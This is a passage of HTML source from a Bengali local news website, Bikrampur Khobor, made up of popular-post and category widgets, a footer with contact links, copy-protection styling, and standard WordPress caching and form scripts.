data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="ইউনিয়ন পরিষদের ইতিহাস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ইউনিয়ন পরিষদের ইতিহাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/79-2-100x70.jpg?v=1719507981"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ইউনিয়ন পরিষদের ইতিহাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/79-2-100x70.jpg?v=1719507981"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/" rel="bookmark" title="ইউনিয়ন পরিষদের ইতিহাস">ইউনিয়ন পরিষদের ইতিহাস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T23:03:25+06:00" >27/06/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%82%e0%a6%b9-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%87-%e0%a6%87%e0%a6%89-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা-ময়মনসিংহ বিভাগে ইউপিতে আ.লীগের প্রার্থীর তালিকা প্রকাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ঢাকা-ময়মনসিংহ বিভাগে ইউপিতে আ.লীগের প্রার্থীর তালিকা প্রকাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unnamed-9-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা-ময়মনসিংহ বিভাগে ইউপিতে আ.লীগের প্রার্থীর তালিকা প্রকাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/unnamed-9-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%82%e0%a6%b9-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%87-%e0%a6%87%e0%a6%89-2/" rel="bookmark" title="ঢাকা-ময়মনসিংহ বিভাগে ইউপিতে আ.লীগের প্রার্থীর তালিকা প্রকাশ">ঢাকা-ময়মনসিংহ বিভাগে ইউপিতে আ.লীগের প্রার্থীর তালিকা প্রকাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-23T18:06:09+06:00" >23/11/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69196b8613134
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
